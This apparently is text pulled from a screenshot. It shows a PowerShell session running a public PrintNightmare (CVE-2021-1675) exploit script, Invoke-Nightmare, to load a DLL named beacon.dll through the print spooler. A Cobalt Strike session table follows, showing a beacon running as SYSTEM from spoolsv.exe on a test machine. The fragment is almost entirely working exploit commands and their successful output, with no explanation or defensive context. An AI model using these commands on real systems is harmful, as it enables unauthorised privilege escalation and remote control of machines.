 PS C:\> Import-Module .\cve-2021-1675.ps1
PS C:\> Invoke-Nightmare -DLL "C:\beacon.dll"
[+] using user-supplied payload at C:\beacon.dll
[!] ignoring NewUser and NewPassword arguments
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_595c853c76796f44\Amd64\mxdwdrv.dll"
[+] driver appears to have been loaded!
PS C:\> _
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.23.132 192.168.23.132 test SYSTEM * WIN-8GA56TNV3MV spoolsv.exe 1336 x64 11s